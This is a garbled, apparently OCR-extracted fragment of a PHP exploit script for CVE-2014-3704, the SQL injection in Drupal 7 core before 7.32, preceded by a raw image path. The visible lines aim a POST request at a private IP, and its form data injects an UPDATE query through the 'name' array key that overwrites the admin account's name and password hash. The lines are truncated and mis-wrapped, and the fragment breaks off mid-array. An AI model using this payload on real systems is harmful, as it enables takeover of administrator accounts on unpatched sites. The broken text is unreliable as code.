 6 # Software Link: http://www.drupal.com/
7 # Version: Drupal core 7.x versions prior to 7.32
8 # CVE: CVE-2014-3704
9 #-----------------------------------------------------------------------
10
11 $url = 'http://192.168.31.64';
12 $post_data = "name[0%20;update+users+set+name%3D'admin'+,+pass+%3d+'" . ur
$S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g') . "'+where+u
+'1';;#%20%20]=test3&name[
0]=test&pass=test&test2=test&form_build_id=&form_id=user_login_block&op
13
14 $params = array(
15 'http' => array(
16 'method' => 'POST',